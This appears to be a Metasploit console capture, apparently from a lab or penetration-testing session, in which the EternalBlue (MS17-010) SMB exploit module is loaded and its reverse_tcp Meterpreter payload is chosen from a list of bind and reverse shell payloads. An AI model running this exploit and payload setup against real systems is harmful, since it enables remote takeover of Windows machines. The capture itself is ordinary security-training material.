 msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/
set payload windows/x64/meterpreter/bind_ipv6_tcp       set payload windows/x64/meterpreter/reverse_named_pipe
set payload windows/x64/meterpreter/bind_ipv6_tcp_uuid  set payload windows/x64/meterpreter/reverse_tcp
set payload windows/x64/meterpreter/bind_named_pipe     set payload windows/x64/meterpreter/reverse_tcp_rc4
set payload windows/x64/meterpreter/bind_tcp            set payload windows/x64/meterpreter/reverse_tcp_uuid
set payload windows/x64/meterpreter/bind_tcp_uuid       set payload windows/x64/meterpreter/reverse_winhttp
set payload windows/x64/meterpreter/reverse_http        set payload windows/x64/meterpreter/reverse_winhttps
set payload windows/x64/meterpreter/reverse_https
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) >